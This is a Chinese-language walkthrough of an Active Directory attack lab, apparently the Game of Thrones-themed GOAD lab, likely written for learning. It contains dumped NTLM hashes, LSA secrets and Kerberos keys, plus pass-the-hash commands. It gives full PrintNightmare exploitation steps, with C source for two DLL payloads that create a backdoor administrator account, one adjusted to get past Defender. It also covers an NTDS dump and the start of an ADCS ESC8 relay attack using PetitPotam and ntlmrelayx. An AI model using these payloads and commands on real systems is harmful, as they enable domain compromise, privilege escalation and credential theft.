Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: [-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information. [*] Dumping cached domain logon information (domain/username:hash) [*] Dumping LSA Secrets [*] $MACHINE.ACC NORTH\WINTERFELL$:plain_password_hex:d170703bb5deb453a287f80eb6bda61423f4a36ccea8eb208470073f51d80af8452105dd48d1e8e783ea619b94609e6dcedc15d5a8c9d12ee70dd1388dbee37d061173a5a8e28989bbfb4705ca1a04e135da46a2efbba09a83e46646883ececa6f21477eaec72a4ed1bb37cb0a9766a158d73955b200cc1e9ee3cff3fa44e94112f3435d56874ebf6ef259b21abd37b286fa0312bd074fcde0e1aebdd689fc3a80bb4fd653c557eac3f833b9a624325d5c470995d49e9513b4d9d71aae920e0894d8fc6a21ed383c28c76d5b7fbe71d4faea6c76ef0add7dd056e543f4aa726c84d3051d1e7b0b76321aa3c9818c0204 NORTH\WINTERFELL$:aad3b435b51404eeaad3b435b51404ee:d686382f13a5a4eba71875a9cc1c06fe::: [*] DPAPI_SYSTEM dpapi_machinekey:0xec326592813adf9d143643a6c2d5eb2599f6a111 dpapi_userkey:0x5d88be06299c63fd38fc8f909bab5b03e4c9205c [*] NL$KM 0000 22 34 01 76 01 70 30 93 88 A7 6B B2 87 43 59 69 "4.v.p0...k..CYi 0010 0E 41 BD 22 0A 0C CC 23 3A 5B B6 74 CB 90 D6 35 .A."...#:[.t...5 0020 14 CA D8 45 4A F0 DB 72 D5 CF 3B A1 ED 7F 3A 98 ...EJ..r..;...:. 0030 CD 4D D6 36 6A 35 24 2D A0 EB 0F 8E 3F 52 81 C9 .M.6j5$-....?R.. NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c9 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d028fe975f3a670c2ed9e0ab63aaff9f::: vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b::: arya.stark:1109:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709::: eddard.stark:1110:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8::: catelyn.stark:1111:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5::: robb.stark:1112:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a::: sansa.stark:1113:aad3b435b51404eeaad3b435b51404ee:835a6b6ea014fe35799fca41782b69c8::: brandon.stark:1114:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129::: rickon.stark:1115:aad3b435b51404eeaad3b435b51404ee:1c0c10d5bc5ecd940fd491dcdcd67708::: hodor:1116:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e::: jon.snow:1117:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755::: samwell.tarly:1118:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843::: jeor.mormont:1119:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664::: sql_svc:1120:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804::: WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:d686382f13a5a4eba71875a9cc1c06fe::: CASTELBLACK$:1121:aad3b435b51404eeaad3b435b51404ee:5e059d6d4202276079d511215299c96f::: samaccount$:1122:aad3b435b51404eeaad3b435b51404ee:0eddedc35eb7b7ecde0c9f0564e54c83::: SEVENKINGDOMS$:1104:aad3b435b51404eeaad3b435b51404ee:f47985c65a2bfd03e574550cc7db42e0::: [*] Kerberos keys grabbed Administrator:aes256-cts-hmac-sha1-96:e7aa0f8a649aa96fab5ed9e65438392bfc549cb2695ac4237e97996823619972 Administrator:aes128-cts-hmac-sha1-96:bb7b6aed58a7a395e0e674ac76c28aa0 Administrator:des-cbc-md5:fe58cdcd13a43243 krbtgt:aes256-cts-hmac-sha1-96:b02e4d5c54c680c75a5255502aa00d9c50b96014e05ddf10a5b4e0c5da7f9690 krbtgt:aes128-cts-hmac-sha1-96:e3e371c8a119d787203352d6b161ebc7 krbtgt:des-cbc-md5:ae04ef7c9115f10d vagrant:aes256-cts-hmac-sha1-96:aa97635c942315178db04791ffa240411c36963b5a5e775e785c6bd21dd11c24 vagrant:aes128-cts-hmac-sha1-96:0d7c6160ffb016857b9af96c44110ab1 vagrant:des-cbc-md5:16dc9e8ad3dfc47f arya.stark:aes256-cts-hmac-sha1-96:2001e8fb3da02f3be6945b4cce16e6abdd304974615d6feca7d135d4009d4f7d arya.stark:aes128-cts-hmac-sha1-96:8477cba28e7d7cfe5338d172a23d74df arya.stark:des-cbc-md5:13525243d6643285 eddard.stark:aes256-cts-hmac-sha1-96:f6b4d01107eb34c0ecb5f07d804fa9959dce6643f8e4688df17623b847ec7fc4 eddard.stark:aes128-cts-hmac-sha1-96:5f9b06a24b90862367ec221a11f92203 eddard.stark:des-cbc-md5:8067f7abecc7d346 catelyn.stark:aes256-cts-hmac-sha1-96:c8302e270b04252251de40b2bd5fba37395b55d5ed9ac95e03213dc739827283 catelyn.stark:aes128-cts-hmac-sha1-96:50ce7e2ad069fa40fb2bc7f5f9643d93 catelyn.stark:des-cbc-md5:6b314670a2f84cfb robb.stark:aes256-cts-hmac-sha1-96:d7df5069178bbc93fdc34bbbcb8e374fd75c44d6ce51000f24688925cc4d9c2a robb.stark:aes128-cts-hmac-sha1-96:b2965905e68356d63fedd9904357cc42 robb.stark:des-cbc-md5:c4b62c797f5dd01f sansa.stark:aes256-cts-hmac-sha1-96:3a8b01ee4c619572f32026d1c8b6caf94583d4461d910d0787f0c512a062f677 sansa.stark:aes128-cts-hmac-sha1-96:d619611c01c73cf2fb92621791404646 sansa.stark:des-cbc-md5:df75b098025d57d5 brandon.stark:aes256-cts-hmac-sha1-96:6dd181186b68898376d3236662f8aeb8fa68e4b5880744034d293d18b6753b10 brandon.stark:aes128-cts-hmac-sha1-96:9de3581a163bd056073b71ab23142d73 brandon.stark:des-cbc-md5:76e61fda8a4f5245 rickon.stark:aes256-cts-hmac-sha1-96:e70502b67982a59947e087bd6975f4626d04d48895eca85a679e09a15ab5800d rickon.stark:aes128-cts-hmac-sha1-96:1d0ebababa606386d91d72cd3ae27558 rickon.stark:des-cbc-md5:daa7c23e498f3762 hodor:aes256-cts-hmac-sha1-96:a33579ec769f3d6477a98e72102a7f8964f09a745c1191a705d8e1c3ab6e4287 hodor:aes128-cts-hmac-sha1-96:929126dcca8c698230b5787e8f5a5b60 hodor:des-cbc-md5:d5764373f2545dfd jon.snow:aes256-cts-hmac-sha1-96:5a1bc13364e758131f87a1f37d2f1b1fa8aa7a4be10e3fe5a69e80a5c4c408fb jon.snow:aes128-cts-hmac-sha1-96:d8bc99ccfebe2d6e97d15f147aa50e8b jon.snow:des-cbc-md5:084358ceb3290d7c samwell.tarly:aes256-cts-hmac-sha1-96:b66738c4d2391b0602871d0a5cd1f9add8ff6b91dcbb7bc325dc76986496c605 samwell.tarly:aes128-cts-hmac-sha1-96:3943b4ac630b0294d5a4e8b940101fae samwell.tarly:des-cbc-md5:5efed0e0a45dd951 jeor.mormont:aes256-cts-hmac-sha1-96:be10f893afa35457fcf61ecc40dc032399b7aee77c87bb71dd2fe91411d2bd50 jeor.mormont:aes128-cts-hmac-sha1-96:1b0a98958e19d6092c8e8dc1d25c788b jeor.mormont:des-cbc-md5:1a68641a3e9bb6ea sql_svc:aes256-cts-hmac-sha1-96:24d57467625d5510d6acfddf776264db60a40c934fcf518eacd7916936b1d6af sql_svc:aes128-cts-hmac-sha1-96:01290f5b76c04e39fb2cb58330a22029 sql_svc:des-cbc-md5:8645d5cd402f16c7 WINTERFELL$:aes256-cts-hmac-sha1-96:aff0db5ad43fb7da4933d435d241956099ac81b08f232e5d29066a849468886c WINTERFELL$:aes128-cts-hmac-sha1-96:816154e6dac12c392951a147f1e5dd22 WINTERFELL$:des-cbc-md5:7c525bce97238cab CASTELBLACK$:aes256-cts-hmac-sha1-96:d739b7e785a50da9a5b6c346e18e65a25c1da5d776d93c9c427118d2666d9c85 CASTELBLACK$:aes128-cts-hmac-sha1-96:f7cff089f9e165ab49720481b5616d7c CASTELBLACK$:des-cbc-md5:7f381a3ba4fe434a samaccount$:aes256-cts-hmac-sha1-96:7b9a52e2d94aa24dcea3d181001b03380291929a0094fa5b24f44d2a221faa89 samaccount$:aes128-cts-hmac-sha1-96:98c00ce456e342106141609163511daa samaccount$:des-cbc-md5:f8ab2001bcecc252 SEVENKINGDOMS$:aes256-cts-hmac-sha1-96:0a4c51ad0442d3135e33f5a26c5d6f625044f1b10d634fa1b09cb6df8e06662a SEVENKINGDOMS$:aes128-cts-hmac-sha1-96:8e6f08920d93f3ee55c15d299e3ea7a6 SEVENKINGDOMS$:des-cbc-md5:7a265858ea9eb0d9 [*] Cleaning up...
现在通过使用刚刚获得的管理员帐户哈希 删除我们创建的计算机 进行清理
python addcomputer.py -computer-name 'samaccountname$' -delete -dc-host winterfell.north.sevenkingdoms.local -domain-netbios NORTH -hashes 'aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4' 'north.sevenkingdoms.local/Administrator'

很奇怪 变成了samaccount 可我们添加的是由samaccountname
排查了下 原来是前边写错了 问题不大

随手测一下exec


PrintNightmare

检查spooler
为了利用 printnightmare,我们将首先检查spooler是否在目标上处于活动状态
# cme cme smb 192.168.56.10-23 -M spooler # 或者impacket python rpcdump.py @192.168.56.10 | egrep 'MS-RPRN|MS-PAR'
可见都开着
准备impacket
要利用 cube0x0 脚本,您不再需要修改后的 impacket 版本,因为修改已合并到主项目中:
- https://github.com/SecureAuthCorp/impacket/pull/1114
- https://github.com/SecureAuthCorp/impacket/pull/1109
直接使用最新版即可
准备dll
- 让我们准备利用dll
- 我们将创建一个用户并将其添加为本地管理员
- 创建文件 nightmare.c:
#include <windows.h> int RunCMD() { system("net users pnightmare Passw0rd123. /add"); system("net localgroup administrators pnightmare /add"); return 0; } BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved ) { switch (ul_reason_for_call) { case DLL_PROCESS_ATTACH: RunCMD(); break; case DLL_THREAD_ATTACH: case DLL_THREAD_DETACH: case DLL_PROCESS_DETACH: break; } return TRUE; }
- 编译
sudo apt-get install mingw-w64 -y x86_64-w64-mingw32-gcc -shared -o nightmare.dll nightmare.c
在旧的Windows Server 2016 上攻击(meereen 192.168.56.12)
- 克隆仓库
git clone https://github.com/cube0x0/CVE-2021-1675 printnightmare
- 准备一个带有dll的smb共享
python smbserver.py -smb2support ATTACKERSHARE .

- 检查没有用户pnightmare
- 在Braavos(192.168.56.23)尝试
- Braavos 是最新的 windows server 2016,该漏洞利用将不起作用(如果您在 castelblack 服务器上尝试north域,则会出现相同的错误)

- 在Meereen上利用(这个jorah.mormont的密码哪里来的?之前获得的用户应该是
python CVE-2021-1675.py essos.local/jorah.mormont:'H0nnor!'@meereen.essos.local '\\192.168.56.1\ATTACKERSHARE\nightmare.dll'


- 成功了

这是我rdp截的图

Wait, you use domain connection instead of –local-auth with cme no ?
- 是的,这是因为meereen是一个域控制器
“域控制器没有内置域或帐户域。 此外,这些系统不使用 SAM 数据库,而是使用 Microsoft Active Directory 目录服务来存储帐户访问信息。”
参见 https://docs.microsoft.com/en-us/windows/win32/secmgmt/built-in-and-account-domains
在windows server 2019 (winterfell 192.168.56.11)上攻击
- 首先执行相同的命令
python3 CVE-2021-1675.py north.sevenkingdoms.local/jon.snow:'iknownothing'@north.sevenkingdoms.local '\\192.168.56.1\ATTACKERSHARE\nightmare.dll'

- 也成功了 但是用户不在管理员组里
- 是因为将用户添加为管理员时被拦截了
- 需要知道的是:在一些失败之后,spooler服务将被defender停止,并且在有人重新启动服务器或spooler服务之前不会再被利用。
- 让我们换个可以绕过defender的payload
/* * ADDUSER.C: creating a Windows user programmatically. */ #define UNICODE #define _UNICODE #include <windows.h> #include <string.h> #include <lmaccess.h> #include <lmerr.h> #include <tchar.h> DWORD CreateAdminUserInternal(void) { NET_API_STATUS rc; BOOL b; DWORD dw; USER_INFO_1 ud; LOCALGROUP_MEMBERS_INFO_0 gd; SID_NAME_USE snu; DWORD cbSid = 256; // 256 bytes should be enough for everybody :) BYTE Sid[256]; DWORD cbDomain = 256 / sizeof(TCHAR); TCHAR Domain[256]; // Create user memset(&ud, 0, sizeof(ud)); ud.usri1_name = _T("pnightmare2"); // username ud.usri1_password = _T("Test123456789!"); // password ud.usri1_priv = USER_PRIV_USER; // cannot set USER_PRIV_ADMIN on creation ud.usri1_flags = UF_SCRIPT | UF_NORMAL_ACCOUNT; // must be set ud.usri1_script_path = NULL; rc = NetUserAdd( NULL, // local server 1, // information level (LPBYTE)&ud, NULL // error value ); if (rc != NERR_Success) { _tprintf(_T("NetUserAdd FAIL %d 0x%08x\r\n"), rc, rc); return rc; } _tprintf(_T("NetUserAdd OK\r\n"), rc, rc); // Get user SID b = LookupAccountName( NULL, // local server ud.usri1_name, // account name Sid, // SID &cbSid, // SID size Domain, // Domain &cbDomain, // Domain size &snu // SID_NAME_USE (enum) ); if (!b) { dw = GetLastError(); _tprintf(_T("LookupAccountName FAIL %d 0x%08x\r\n"), dw, dw); return dw; } // Add user to "Administrators" local group memset(&gd, 0, sizeof(gd)); gd.lgrmi0_sid = (PSID)Sid; rc = NetLocalGroupAddMembers( NULL, // local server _T("Administrators"), 0, // information level (LPBYTE)&gd, 1 // only one entry ); if (rc != NERR_Success) { _tprintf(_T("NetLocalGroupAddMembers FAIL %d 0x%08x\r\n"), rc, rc); return rc; } return 0; } // // DLL entry point. // BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) { switch (ul_reason_for_call) { case DLL_PROCESS_ATTACH: CreateAdminUserInternal(); case DLL_THREAD_ATTACH: case DLL_THREAD_DETACH: case DLL_PROCESS_DETACH: break; } return TRUE; } // RUNDLL32 entry point #ifdef __cplusplus extern "C" { #endif __declspec(dllexport) void __stdcall CreateAdminUser(HWND hwnd, HINSTANCE hinst, LPSTR lpszCmdLine, int nCmdShow) { CreateAdminUserInternal(); } #ifdef __cplusplus } #endif // Command-line entry point. int main() { return CreateAdminUserInternal(); }
x86_64-w64-mingw32-gcc -shared -opnightmare2.dll adduser.c -lnetapi32 python3 CVE-2021-1675.py north.sevenkingdoms.local/jon.snow:'iknownothing'@winterfell.north.sevenkingdoms.local '\\192.168.56.1\ATTACKERSHARE\pnightmare2.dll' cme smb winterfell.north.sevenkingdoms.local -u pnightmare2 -p 'Test123456789!' --ntds
并通过转储 ntds 享受您的新管理员帐户 :)
cme smb north.sevenkingdoms.local -u pnightmare2 -p 'Test123456789!' --ntds SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False) SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL [+] north.sevenkingdoms.local\pnightmare2:Test123456789! (Pwn3d!) SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL [+] Dumping the NTDS, this could take a while so go grab a redbull... SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d028fe975f3a670c2ed9e0ab63aaff9f::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL arya.stark:1109:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL eddard.stark:1110:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL catelyn.stark:1111:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL robb.stark:1112:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL sansa.stark:1113:aad3b435b51404eeaad3b435b51404ee:835a6b6ea014fe35799fca41782b69c8::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL brandon.stark:1114:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL rickon.stark:1115:aad3b435b51404eeaad3b435b51404ee:1c0c10d5bc5ecd940fd491dcdcd67708::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL hodor:1116:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL jon.snow:1117:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL samwell.tarly:1118:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL jeor.mormont:1119:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL sql_svc:1120:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL pnightmare:1123:aad3b435b51404eeaad3b435b51404ee:58cf12d7448ca3ea7da502c83ee6a31e::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL pnightmare2:1124:aad3b435b51404eeaad3b435b51404ee:c103cafa49983dbcf3d8a1c951f46347::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL WINTERFELL$:1001:aad3b435b51404eeaad3b435b51404ee:d686382f13a5a4eba71875a9cc1c06fe::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL CASTELBLACK$:1121:aad3b435b51404eeaad3b435b51404ee:5e059d6d4202276079d511215299c96f::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL SEVENKINGDOMS$:1104:aad3b435b51404eeaad3b435b51404ee:f47985c65a2bfd03e574550cc7db42e0::: SMB winterfell.north.sevenkingdoms.local 445 WINTERFELL [+] Dumped 21 NTDS hashes to /root/.cme/logs/WINTERFELL_winterfell.north.sevenkingdoms.local_2023-01-05_110644.ntds of which 18 were added to the database
清理
- 利用之后你会发现你的dll在里面:C:\Windows\System32\spool\drivers\x64\3

- 以及C:\Windows\System32\spool\drivers\x64\3\Old{id}\ 但我这没有

删不删的 随缘了

活动目录证书服务(AD CS)是允许我们创建一个PKI的服务器角色,可以提供公钥加密,
数字证书,以及数字签名功能,一些实际应用有S/MIME,安全无无线网络,VPN,IPSEC,
加密文件系统(EFS),智能卡登录,以及SSL/TLS。
应用正确的话,ADCS可以改善一个组织的安全性:
1.通过加密确保机密性
2.通过数字签名确保完整性
3.通过将证书密钥与网络中的计算机,用户,或者设备账号联系以确保认证性。
不正确的ADCS配置可以导致特权提升,普通域管理甚至可以提升到域管理员以及持久化


在上一篇文章(0x05)中,我们尝试使用域上的用户帐户进行一些攻击。 在这一部分,我们将尝试在域中设置了 ADCS 的情况下进行攻击。 首先,我们将使用 petitpotam unauthenticated 和 ESC8 攻击获取 essos.local 上的域管理员,接下来我们将使用 certipy、bloodhound 和用户帐户枚举模板证书。 最后,我们将利用以下攻击:certipy、esc1、esc2、esc3、esc4、esc6、certifried 和 shadow credentials。
ESC8 - coerce to domain admin
- 为了使这种攻击起作用,我们需要:
- ADCS 在启用了 Web 注册的域上运行。
- 一种有效的coerce方法(这里我们使用 petitpotam unauthent,但经过身份验证的 printerbug 或其他强制方法将同样有效)
- 有一个有用的模板可以利用 ESC8,默认情况下在活动目录上,它的名字是 DomainController
- 让我们检查网络注册是否启动并运行:http://192.168.56.23/certsrv/certfnsh.asp

- 服务器要求进行身份验证,所以web enrollement正常运行

- 添加一个listener以使用 impacket ntlmrelayx 将 SMB 身份验证中继到 HTTP
python ntlmrelayx.py -t http://192.168.56.23/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
- 使用petitpotam unauthenticated运行coerce
https://github.com/topotam/PetitPotam
python petitpotam.py 192.168.56.1 meereen.essos.local

- ntlmrelayx 会将身份验证中继到 web 注册并获取证书
- 将其保存到cert.b64
